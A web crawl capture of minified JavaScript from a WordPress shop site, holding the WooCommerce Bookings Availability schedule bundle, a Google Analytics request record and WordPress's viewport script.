r=n(0);t.a=Object(r.createContext)({})},,function(e,t,n){"use strict";var r,o={},a=function(){return void 0===r&&(r=Boolean(window&&document&&document.all&&!window.atob)),r},i=function(){var e={};return function(t){if(void 0===e[t]){var n=document.querySelector(t);if(window.HTMLIFrameElement&&n instanceof window.HTMLIFrameElement)try{n=n.contentDocument.head}catch(e){n=null}e[t]=n}return e[t]}}();function c(e,t){for(var n=[],r={},o=0;o<e.length;o++){var a=e[o],i=t.base?a[0]+t.base:a[0],c={css:a[1],media:a[2],sourceMap:a[3]};r[i]?r[i].parts.push(c):n.push(r[i]={id:i,parts:[c]})}return n}function s(e,t){for(var n=0;n<e.length;n++){var r=e[n],a=o[r.id],i=0;if(a){for(a.refs++;i<a.parts.length;i++)a.parts[i](r.parts[i]);for(;i<r.parts.length;i++)a.parts.push(m(r.parts[i],t))}else{for(var c=[];i<r.parts.length;i++)c.push(m(r.parts[i],t));o[r.id]={id:r.id,refs:1,parts:c}}}}function u(e){var t=document.createElement("style");if(void 0===e.attributes.nonce){var r=n.nc;r&&(e.attributes.nonce=r)}if(Object.keys(e.attributes).forEach(function(n){t.setAttribute(n,e.attributes[n])}),"function"==typeof e.insert)e.insert(t);else{var o=i(e.insert||"head");if(!o)throw new Error("Couldn't find a style target. This probably means that the value for the 'insert' parameter is invalid.");o.appendChild(t)}return t}var l,d=(l=[],function(e,t){return l[e]=t,l.filter(Boolean).join("\n")});function b(e,t,n,r){var o=n?"":r.css;if(e.styleSheet)e.styleSheet.cssText=d(t,o);else{var a=document.createTextNode(o),i=e.childNodes;i[t]&&e.removeChild(i[t]),i.length?e.insertBefore(a,i[t]):e.appendChild(a)}}var f=null,p=0;function m(e,t){var n,r,o;if(t.singleton){var a=p++;n=f||(f=u(t)),r=b.bind(null,n,a,!1),o=b.bind(null,n,a,!0)}else n=u(t),r=function(e,t,n){var r=n.css,o=n.media,a=n.sourceMap;if(o&&e.setAttribute("media",o),a&&btoa&&(r+="\n/*# sourceMappingURL=data:application/json;base64,".concat(btoa(unescape(encodeURIComponent(JSON.stringify(a))))," */")),e.styleSheet)e.styleSheet.cssText=r;else{for(;e.firstChild;)e.removeChild(e.firstChild);e.appendChild(document.createTextNode(r))}}.bind(null,n,t),o=function(){!function(e){if(null===e.parentNode)return!1;e.parentNode.removeChild(e)}(n)};return r(e),function(t){if(t){if(t.css===e.css&&t.media===e.media&&t.sourceMap===e.sourceMap)return;r(e=t)}else o()}}e.exports=function(e,t){(t=t||{}).attributes="object"==typeof t.attributes?t.attributes:{},t.singleton||"boolean"==typeof t.singleton||(t.singleton=a());var n=c(e,t);return s(n,t),function(e){for(var r=[],a=0;a<n.length;a++){var i=n[a],u=o[i.id];u&&(u.refs--,r.push(u))}e&&s(c(e,t),t);for(var l=0;l<r.length;l++){var d=r[l];if(0===d.refs){for(var b=0;b<d.parts.length;b++)d.parts[b]();delete o[d.id]}}}}},function(e,t){e.exports=function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}},,function(e,t,n){"use strict";var r=n(12),o=n.n(r),a=n(0),i=n(1),c=n.n(i),s=n(28),u=(n(38),n(8)),l=n(4),d=n(11),b=n(27),f=function(e){var t=Object(a.useContext)(d.a),n=t.offset,r=t.gotoCurrent,i=t.gotoNext,c=t.gotoPrev,f=t.showDateNav,p=t.showEmptyDates,m=e.dateRangeType,v=Object(l.r)(m,n),y=Object(l.l)(m);return Object(a.createElement)("div",null,Object(a.createElement)("div",{className:"wc-bookings-availability-header"},Object(a.createElement)("div",{className:"wc-bookings-availability-date"},v),!0===f||"true"===f?Object(a.createElement)("div",{className:"wc-bookings-availability-navigation"},n<=0?Object(a.createElement)("a",{href:"#",className:"wc-bookings-availability-navigation-prev wc-bookings-availability-navigation-disabled",onClick:function(e){e.preventDefault()}},Object(a.createElement)(u.h,null)):Object(a.createElement)("a",{href:"#",className:"wc-bookings-availability-navigation-prev",onClick:c}," ",Object(a.createElement)(u.h,null)," "),Object(a.createElement)("a",{href:"#",className:"wc-bookings-availability-navigation-current",onClick:r},y),Object(a.createElement)("a",{href:"#",className:"wc-bookings-availability-navigation-next",onClick:i},Object(a.createElement)(u.h,null))):""),Object(a.createElement)(b.a,e,Object(a.createElement)(s.b,o()({},e,{showEmptyDates:p}))))};f.propTypes={dateRangeType:c.a.string,showDateNav:c.a.bool},t.a=f},,function(e,t,n){"use strict";var r=n(0);t.a=Object(r.createContext)({})},function(e,t,n){"use strict";var r=n(17),o=n.n(r),a=n(7),i=n.n(a),c=n(0),s=n(1),u=n.n(s),l=n(15),d=n(10),b=n.n(d),f=n(6),p=n(4),m=n(9),v=n(19),y=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return JSON.stringify(e,Object.keys(e).sort())},g=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return y(Object(f.omit)(e,["page"]))},h=function(e){var t=Object(c.useState)([]),n=i()(t,2),r=n[0],a=n[1],s=Object(c.useState)(!1),u=i()(s,2),d=u[0],y=u[1],h=Object(c.useState)(!1),O=i()(h,2),w=O[0],_=O[1],j=function(e){var t=Object(f.get)(r,[g(e)],!1);if(!1===t)return[];var n=[];return Object.keys(t.pages).sort().map(function(e){n.push.apply(n,o()(t.pages[e]))}),n};return Object(c.createElement)(v.a.Provider,{value:{hasResultsForQuery:function(e){var t=void 0===e.page?"default":e.page;return!1!==Object(f.get)(r,[g(e),"pages",t],!1)},availabilityRequesting:d,getAvailability:j,getAvailabilityCount:function(e){return j(e).length},getRemainingRecordsCount:function(e){var t=j(e).length;return function(e){return Object(f.get)(r,[g(e),"count"],0)}(e)-t},requestAvailability:function e(t){var n=t.minDate,o=t.maxDate,i=t.page,c=t.productIds,s=t.categoryIds,u=t.resourceIds,d=t.getPastTimes,v=t.pageSize,h=void 0===v?m.a:v,O=t.showSoldOut,w={product_ids:c,category_ids:s,resource_ids:u,min_date:n?encodeURIComponent(Object(p.t)(Object(p.f)(n),p.a.LOCAL_TO_SERVER)):n,max_date:o?encodeURIComponent(Object(p.t)(o,p.a.LOCAL_TO_SERVER)):o,page:i,limit:h,get_past_times:!1!==d,hide_unavailable:!O},j=Object(l.addQueryArgs)("/wc-bookings/v1/products/slots",Object(f.pickBy)(w,f.identity));y(!0),b()({path:j}).then(function(n){var o=n.records,i=n.count;!function(t,n,o){if(0!==e.length){var i=g(o),c=void 0===o.page?"default":o.page,s=Object(f.merge)({},r);Object(f.has)(s,i)||(s[i]={count:n,pages:{}}),s[i].pages[c]=t,a(s)}}(o.map(function(e){return e.productId=e.product_id,e.durationUnit=e.duration_unit,delete e.product_id,delete e.duration_unit,e.serverDate=e.date,e.date=Object(p.t)(e.date,p.a.SERVER_TO_LOCAL),e}),i,t),_(!1),y(!1)},function(e){_(e),y(!1)})},availabilityError:w,highestPageForQuery:function(e){var t=Object(f.get)(r,[g(e)],!1);return!1===t?1:Math.max.apply(Math,o()(Object.keys(t.pages)))}}},e.children)};h.propTypes={children:u.a.object},t.a=h},function(e,t,n){"use strict";var r=n(7),o=n.n(r),a=n(0),i=n(1),c=n(2),s=n(3),u=n.n(s),l=n(10),d=n.n(l),b=n(4),f=function(e){var t=Object(a.useState)(!0),n=o()(t,2),r=n[0],i=(n[1],Object(a.useState)(!1)),s=o()(i,2),u=s[0],l=s[1],f=e.isPreview,p=e.addSubheader,m=e.product,v=m.name,y=e.data,g=y.date,h=y.placeholder,O=y.available,w=m.price_html,_=O&&r,j="wc-bookings-availability-item";h&&(j+=" wc-bookings-availability-item-is-placeholder");var E=m.has_persons||m.has_resources||"customer"===m.duration_type?Object(c.__)("Select options","woocommerce-bookings-availability"):Object(c.__)("Book now","woocommerce-bookings-availability"),T="wp-block-button__link wc-bookings-availability-book-button";return _||(E=Object(c.__)("Sold out","woocommerce-bookings-availability"),T+=" wc-bookings-availability-item-sold-out"),Object(a.createElement)("li",{className:j},p&&Object(a.createElement)("div",{className:"wc-bookings-availability-item-subheader"},Object(a.createElement)("span",null,Object(b.o)(g))),Object(a.createElement)("div",{className:"wc-bookings-availability-item-body"},Object(a.createElement)("div",{className:"wc-bookings-availability-item-information"},Object(a.createElement)("div",null,Object(a.createElement)("h3",null,Object(a.createElement)("a",{href:m.permalink},v)),Object(a.createElement)("div",null,Object(a.createElement)("span",null,Object(b.i)(m,g))),Object(a.createElement)("div",{className:"wc-bookings-availability-item-price",dangerouslySetInnerHTML:{__html:w}}))),Object(a.createElement)("div",{className:"wp-block-button"},f||!r?Object(a.createElement)("span",{className:T},E):Object(a.createElement)("button",{onClick:function(){var t=e.data,n=t.serverDate,o=t.productId,a=t.available,i=e.product,c=e.product.permalink,s=a&&r&&!(i.has_persons||i.has_resources||"customer"===i.duration_type);l(!0),s?d()({url:wc_bookings_availability_args.ajax_url+"=wc_bookings_add_booking_to_cart&product_id="+o+"&date="+encodeURIComponent(n)+"&security="+wc_bookings_availability_args.nonces.add_booking_to_cart}).then(function(e){e.booked?window.location.href=wc_bookings_availability_args.checkout_url:window.location.href=e.link}):window.location.href=c},disabled:u,className:T},E))))};f.propTypes={data:i.PropTypes.shape({booked:i.PropTypes.number,available:i.PropTypes.number,resources:i.PropTypes.object,productId:i.PropTypes.number,title:i.PropTypes.string,date:i.PropTypes.date,serverDate:i.PropTypes.string,placeholder:i.PropTypes.bool,duration:i.PropTypes.number,durationUnit:i.PropTypes.string}).isRequired,isPreview:i.PropTypes.bool,addSubheader:i.PropTypes.bool,product:i.PropTypes.object.isRequired},f.defaultProps={addSubheader:!1};var p=f,m=function(e){var t=e.date;return Object(a.createElement)("li",{className:"wc-bookings-availability-item"},Object(a.createElement)("div",{className:"wc-bookings-availability-item-subheader"},Object(a.createElement)("span",null,Object(b.o)(t)," ")),Object(a.createElement)("div",{className:"wc-bookings-availability-item-body"},Object(a.createElement)("div",{className:"wc-bookings-availability-item-empty"},Object(b.q)("today"))))},v=m;m.propTypes={date:i.PropTypes.object};var y=n(9),g=n(31),h=n.n(g),O=n(32),w=n.n(O),_=n(33),j=n.n(_),E=n(34),T=n.n(E),k=n(22),S=n.n(k),D=n(35),x=n.n(D),P=n(13),M=n.n(P),I=(n(50),function(e){function t(){var e;return h()(this,t),e=j()(this,T()(t).apply(this,arguments)),M()(S()(e),"loadMoreClick",function(t){t.preventDefault(),(0,e.props.loadMore)()}),e.onScroll=e.onScroll.bind(S()(e)),e.scrollTriggerRef=Object(a.createRef)(),e}return x()(t,e),w()(t,[{key:"componentDidMount",value:function(){window.addEventListener("scroll",this.onScroll,!0)}},{key:"componentDidUpdate",value:function(e){!0===e.isLoading&&!1===this.props.isLoading&&this.onScroll(),!1===e.infiniteScrollEnabled&&!0===this.props.infiniteScrollEnabled&&this.onScroll()}},{key:"componentWillUnmount",value:function(){window.removeEventListener("scroll",this.onScroll,!0)}},{key:"onScroll",value:function(){var e=this.props,t=e.isLoading,n=e.loadMore;!t&&this.scrollTriggerIsInViewport()&&n()}},{key:"scrollTriggerIsInViewport",value:function(){var e=this.scrollTriggerRef.current;if(null===e)return!1;var t=e.getBoundingClientRect().top;return t>=0&&t<=window.innerHeight}},{key:"render",value:function(){var e=this.props,t=e.remainingRecords;return e.infiniteScrollEnabled?Object(a.createElement)("div",{className:"wc-bookings-availability-scroll-trigger",ref:this.scrollTriggerRef}):Object(a.createElement)("div",{className:"wc-bookings-availability-load-more-listings"},Object(c.sprintf)(Object(c._n)("%s additional listing.","%s additional listings.",t,"woocommerce-bookings-availability"),t)," ",Object(a.createElement)("a",{onClick:this.loadMoreClick,href:"#"}," ",Object(c.__)("Load more...","woocommerce-bookings-availability")))}}]),t}(a.Component));I.propTypes={remainingRecords:i.PropTypes.number.isRequired,infiniteScrollEnabled:i.PropTypes.bool.isRequired,loadMore:i.PropTypes.func.isRequired,isLoading:i.PropTypes.bool},I.defaultProps={isLoading:!1};var R=I,C=n(16),N=n(19),H=n(26),A=n(14),L=n(11);n.d(t,"a",function(){return z});var z=function(e){var t=Object(a.useState)(1),n=o()(t,2),r=n[0],i=n[1],s=Object(a.useRef)(!0),l=Object(a.useRef)(null),d=Object(a.useContext)(C.a),f=d.requestProducts,m=d.getProducts,g=d.products,h=d.productsRequesting,O=d.productsError,w=Object(a.useContext)(N.a),_=w.hasResultsForQuery,j=w.availabilityRequesting,E=w.getAvailability,T=w.requestAvailability,k=w.availabilityError,S=w.getRemainingRecordsCount,D=w.highestPageForQuery,x=Object(a.useContext)(H.a).dateRangeType,P=Object(a.useContext)(A.a).showSoldOut,M=Object(a.useContext)(L.a),I=M.resetOffset,z=M.offset,Y=e.minDate,U=e.maxDate,V=e.forceDateFromProps,B=e.productIds,W=e.categoryIds,q=e.resourceIds,F=e.infiniteScrollEnabled,K=e.slotsPerPage,Q=e.getPastTimes,G=function(e,t,n,r,o){var i=Object(a.useRef)();return Object(a.useEffect)(function(){i.current={dateRangeType:e,infiniteScrollEnabled:t,offset:n,page:r,slotsPerPage:o}},[e,t,n,r,o]),i.current}(x,F,z,r,K),J={productIds:B},X=!!(V=void 0!==V&&V)&&Y,Z=1;if(!Object(b.s)(x)&&!V){if(0===z&&"this-month"===x)Z=(new Date).getDate();var $=Object(b.k)(x,z,Z);Y=$.minDate,U=$.maxDate}var ee={minDate:Y,maxDate:U,productIds:B,categoryIds:W,resourceIds:q,page:r,getPastTimes:Q,pageSize:F?y.a:K,showSoldOut:P},te=O||k,ne=h||j,re=S(ee),oe=_(ee),ae=oe&&0===re;Object(a.useLayoutEffect)(function(){h||!1!==m().count||f(J),T(ee)},[]),Object(a.useLayoutEffect)(function(){if(!s.current){if(x!==G.dateRangeType){if(0!==z)return void I();var e=D(ee);ee.page=e,i(e)}if(K!==G.slotsPerPage||!1===F&&!0===G.infiniteScrollEnabled||z!==G.offset){var t=D(ee);ee.page=t,i(t)}if(!0===F&&!1===G.infiniteScrollEnabled)if(null!==l.current&&l.current.scrollTriggerIsInViewport()){var n=D(ee)+1;ee.page=n,i(n)}j||oe||ae||te||T(ee)}},[x,F,z,r,K,j,X]),Object(a.useEffect)(function(){s.current=!1},[]);var ie=E(ee),ce=function(){!j&&_(ee)&&i(r+1)};return te?Object(a.createElement)("div",{className:"woocommerce-error notice notice-error"},Object(b.n)(x)," ",Object(a.createElement)("a",{href:"#",onClick:function(){T(ee)}},Object(c.__)("Try again","woocommerce-bookings-availability"))):function(){var t=e.isPreview,n=e.showEmptyDates,o=null,i=ie,c=ie.slice(0),s=[],d=F||0===re?y.a:Math.min(K,re),f={name:"placeholder",duration:1,duration_unit:"day",placeholder:!0};if(ne){for(var m=0;m<d;m++)c.push({title:"placeholder",date:new Date(Y),cost:0,productId:0,available:0,placeholder:!0});i=c}var h=0;if(i.forEach(function(e){var r=e.date,i=g[e.productId]||f,c=u()(o),l=!1;if(!o||c.isBefore(r,"day")){for(c.add(1,"day");c.isBefore(r,"day");)n&&(s.push(Object(a.createElement)(v,{key:h,date:c.toDate()})),h++),c.add(1,"day");l=!0}o=r,Object(b.p)(r,i)||s.push(Object(a.createElement)(p,{isPreview:t,key:h,data:e,product:i,addSubheader:l})),h++}),!(1===r&&ne)&&0===re&&u()(o).isBefore(U,"day"))for(var O=u()(o);O.isBefore(U,"day");)O.add(1,"day"),n&&(s.push(Object(a.createElement)(v,{key:h,date:O.toDate()})),h++);return i.length?Object(a.createElement)(a.Fragment,null,Object(a.createElement)("ul",{className:"wc-bookings-availability-event-table"},s),!ae&&Object(a.createElement)(R,{ref:l,infiniteScrollEnabled:F,remainingRecords:re,loadMore:ce,isLoading:j})):Object(a.createElement)("div",{className:"woocommerce-error notice notice-empty"},Object(b.q)(x))}()};z.defaultProps={productIds:[],categoryIds:[],resourceIds:[],offset:0,getPastTimes:!1},z.propTypes={isPreview:i.PropTypes.bool,infiniteScrollEnabled:i.PropTypes.bool.isRequired,slotsPerPage:i.PropTypes.number,showEmptyDates:i.PropTypes.bool,minDate:i.PropTypes.string,maxDate:i.PropTypes.string,forceDateFromProps:i.PropTypes.bool,offset:i.PropTypes.number,productIds:i.PropTypes.node,categoryIds:i.PropTypes.node,resourceIds:i.PropTypes.node,getPastTimes:i.PropTypes.bool};t.b=z},,,function(e,t){e.exports=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}},function(e,t){function n(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}e.exports=function(e,t,r){return t&&n(e.prototype,t),r&&n(e,r),e}},function(e,t,n){var r=n(48),o=n(22);e.exports=function(e,t){return!t||"object"!==r(t)&&"function"!=typeof t?o(e):t}},function(e,t){function n(t){return e.exports=n=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)},n(t)}e.exports=n},function(e,t,n){var r=n(49);e.exports=function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&r(e,t)}},function(e,t,n){"use strict";var r=n(7),o=n.n(r),a=n(0),i=n(1),c=n.n(i),s=n(11),u=function(e){var t;t="undefined"!==e.isFrontend&&!0===e.isFrontend?e:e.attributes;var n=Object(a.useState)(0),r=o()(n,2),i=r[0],c=r[1];return Object(a.createElement)(s.a.Provider,{value:{offset:i,gotoPrev:function(e){e.preventDefault(),c(parseInt(i,10)-1)},gotoNext:function(e){e.preventDefault(),c(parseInt(i,10)+1)},gotoCurrent:function(e){e.preventDefault(),c(0)},resetOffset:function(){c(0)},showDateNav:t.showDateNav,onShowDateNavUpdate:function(){e.setAttributes({showDateNav:!t.showDateNav})},showEmptyDates:t.showEmptyDates,onShowEmptyDatesUpdate:function(){e.setAttributes({showEmptyDates:!t.showEmptyDates})}}},e.children)};u.propTypes={children:c.a.object,attributes:c.a.object,setAttributes:c.a.func,isFrontend:c.a.bool},t.a=u},function(e,t,n){"use strict";var r=n(7),o=n.n(r),a=n(0),i=n(1),c=n.n(i),s=n(15),u=n(10),l=n.n(u),d=n(6),b=n(16),f=function(e){var t=Object(a.useState)({products:{},count:!1,query:{}}),n=o()(t,2),r=n[0],i=n[1],c=Object(a.useState)(!1),u=o()(c,2),f=u[0],p=u[1],m=Object(a.useState)(!1),v=o()(m,2),y=v[0],g=v[1];return Object(a.createElement)(b.a.Provider,{value:{products:r.products,getProducts:function(){return r},requestProducts:function(e){var t=(e=e||{}).productIds,n={include:void 0===t?"":t,per_page:-1,_locale:"user"},r=Object(s.addQueryArgs)("/wc-bookings/v1/products",Object(d.pickBy)(n,d.identity));p(!0),l()({path:r}).then(function(t){var n=function(e){return Object(d.reduce)(e,function(e,t){var n=t.id;return delete t.id,t.durationUnit=t.duration_unit,delete t.duration_unit,e[n]=t,e},{})}(t);i({products:n,count:t.length,query:e}),g(!1),p(!1)},function(e){g(e),p(!1)})},productsError:y,productsRequesting:f}},e.children)};f.propTypes={children:c.a.object,attributes:c.a.object,setAttributes:c.a.func,isFrontend:c.a.bool},t.a=f},function(e,t,n){var r=n(52);"string"==typeof r&&(r=[[e.i,r,""]]);var o={insert:"head",singleton:!1};n(21)(r,o);r.locals&&(e.exports=r.locals)},,,,function(e,t,n){"use strict";var r=n(43);function o(){}function a(){}a.resetWarningCache=o,e.exports=function(){function e(e,t,n,o,a,i){if(i!==r){var c=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw c.name="Invariant Violation",c}}function t(){return e}e.isRequired=e;var n={array:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:a,resetWarningCache:o};return n.PropTypes=n,n}},function(e,t,n){"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},function(e,t){e.exports=function(e){if(Array.isArray(e))return e}},function(e,t){e.exports=function(e,t){var n=[],r=!0,o=!1,a=void 0;try{for(var i,c=e[Symbol.iterator]();!(r=(i=c.next()).done)&&(n.push(i.value),!t||n.length!==t);r=!0);}catch(e){o=!0,a=e}finally{try{r||null==c.return||c.return()}finally{if(o)throw a}}return n}},function(e,t){e.exports=function(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}},function(e,t){!function(){e.exports=this["moment-timezone"]}()},function(e,t){function n(e){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function r(t){return"function"==typeof Symbol&&"symbol"===n(Symbol.iterator)?e.exports=r=function(e){return n(e)}:e.exports=r=function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":n(e)},r(t)}e.exports=r},function(e,t){function n(t,r){return e.exports=n=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e},n(t,r)}e.exports=n},function(e,t,n){var r=n(51);"string"==typeof r&&(r=[[e.i,r,""]]);var o={insert:"head",singleton:!1};n(21)(r,o);r.locals&&(e.exports=r.locals)},function(e,t,n){},function(e,t,n){},function(e,t){e.exports=function(e){if(Array.isArray(e)){for(var t=0,n=new Array(e.length);t<e.length;t++)n[t]=e[t];return n}}},function(e,t){e.exports=function(e){if(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e))return Array.from(e)}},function(e,t){e.exports=function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}},,,,,,,,,,,,function(e,t,n){"use strict";var r=n(0),o=n(1),a=n.n(o),i=n(26),c=function(e){var t;t="undefined"!==e.isFrontend&&!0===e.isFrontend?e:e.attributes;return Object(r.createElement)(i.a.Provider,{value:{dateRangeType:t.dateRangeType,onTimeRangeUpdate:function(t){e.setAttributes({dateRangeType:t})}}},e.children)};c.propTypes={children:a.a.object,attributes:a.a.object,setAttributes:a.a.func,isFrontend:a.a.bool},t.a=c},,,,,,,,,,,,,,,,,,function(e,t,n){e.exports=n(86)},function(e,t,n){"use strict";n.r(t);var r=n(12),o=n.n(r),a=n(0),i=n(24),c=n(9),s=n(36),u=n(37),l=n(67),d=document.getElementsByClassName("wc-bookings-availability-main-events-container"),b=!0,f=!1,p=void 0;try{for(var m,v=d[Symbol.iterator]();!(b=(m=v.next()).done);b=!0){var y=m.value,g=Object(c.c)("schedule",y.dataset);Object(a.render)(Object(a.createElement)(s.a,o()({isFrontend:!0},g),Object(a.createElement)(u.a,{isFrontend:!0},Object(a.createElement)(l.a,o()({isFrontend:!0},g),Object(a.createElement)(i.a,g)))),y)}}catch(e){f=!0,p=e}finally{try{b||null==v.return||v.return()}finally{if(f)throw p}}}]);
//# sourceMappingURL=bookings-schedule-frontend.js.map

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=889526509&t=pageview&_s=1&dl=https%3A%2F%2Fwww.rli3.com%2Fproduct-category%2Fpec%2F&ul=en-us%40posix&dt=Product%20categories%20PEC%20Archive%20-%20RLI%20Solutions%20Company&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=340949276&gjid=1551415802&cid=1735825233.1769529272&tid=UA-78672101-4&_gid=615745665.1769529272&_r=1&_slc=1&z=2002241553
body_size: -449
content:
2,cG-XM3ZSQ39CF

--- FILE ---
content_type: application/javascript
request_url: https://www.rli3.com/wp-includes/js/dist/viewport.min.js?ver=57f92677272305fe301d0d0616d6c8c7
body_size: 974
content:
/*! This file is auto-generated */
this.wp=this.wp||{},this.wp.viewport=function(t){var e={};function r(n){if(e[n])return e[n].exports;var o=e[n]={i:n,l:!1,exports:{}};return t[n].call(o.exports,o,o.exports,r),o.l=!0,o.exports}return r.m=t,r.c=e,r.d=function(t,e,n){r.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},r.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.t=function(t,e){if(1&e&&(t=r(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)r.d(n,o,function(e){return t[e]}.bind(null,o));return n},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,"a",e),e},r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.p="",r(r.s="PR0u")}({"1ZqX":function(t,e){t.exports=window.wp.data},GRId:function(t,e){t.exports=window.wp.element},K9lf:function(t,e){t.exports=window.wp.compose},PR0u:function(t,e,r){"use strict";r.r(e),r.d(e,"store",(function(){return p})),r.d(e,"ifViewportMatches",(function(){return h})),r.d(e,"withViewportMatch",(function(){return b}));var n={};r.r(n),r.d(n,"setIsMatching",(function(){return a}));var o={};r.r(o),r.d(o,"isViewportMatch",(function(){return s}));var i=r("YLtl"),c=r("1ZqX");var u=function(t={},e){switch(e.type){case"SET_IS_MATCHING":return e.values}return t};function a(t){return{type:"SET_IS_MATCHING",values:t}}function s(t,e){return-1===e.indexOf(" ")&&(e=">= "+e),!!t[e]}const p=Object(c.createReduxStore)("core/viewport",{reducer:u,actions:n,selectors:o});Object(c.register)(p);var d=(t,e)=>{const r=Object(i.debounce)(()=>{const t=Object(i.mapValues)(n,t=>t.matches);Object(c.dispatch)(p).setIsMatching(t)},{leading:!0}),n=Object(i.reduce)(t,(t,n,o)=>(Object(i.forEach)(e,(e,i)=>{const c=window.matchMedia(`(${e}: ${n}px)`);c.addListener(r);const u=[i,o].join(" ");t[u]=c}),t),{});window.addEventListener("orientationchange",r),r(),r.flush()},f=r("K9lf"),l=r("wx14"),w=r("GRId");var b=t=>Object(f.createHigherOrderComponent)(e=>Object(f.pure)(r=>{const n=Object(i.mapValues)(t,t=>{let[e,r]=t.split(" ");return void 0===r&&(r=e,e=">="),Object(f.useViewportMatch)(r,e)});return Object(w.createElement)(e,Object(l.a)({},r,n))}),"withViewportMatch");var h=t=>Object(f.createHigherOrderComponent)(Object(f.compose)([b({isViewportMatch:t}),Object(f.ifCondition)(t=>t.isViewportMatch)]),"ifViewportMatches");d({huge:1440,wide:1280,large:960,medium:782,small:600,mobile:480},{"<":"max-width",">=":"min-width"})},YLtl:function(t,e){t.exports=window.lodash},wx14:function(t,e,r){"use strict";function n(){return(n=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}r.d(e,"a",(function(){return n}))}});